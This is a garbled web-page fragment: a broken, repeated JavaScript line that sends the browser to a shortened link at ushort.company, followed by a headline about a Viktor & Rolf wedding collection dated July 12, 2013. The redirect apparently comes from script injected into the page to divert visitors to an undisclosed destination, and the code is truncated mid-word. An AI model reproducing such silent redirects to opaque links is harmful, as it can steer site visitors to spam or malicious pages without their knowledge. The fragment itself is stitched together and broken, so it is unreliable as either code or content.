
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Viktor & Rolf Wedding Collection
July 12, 2013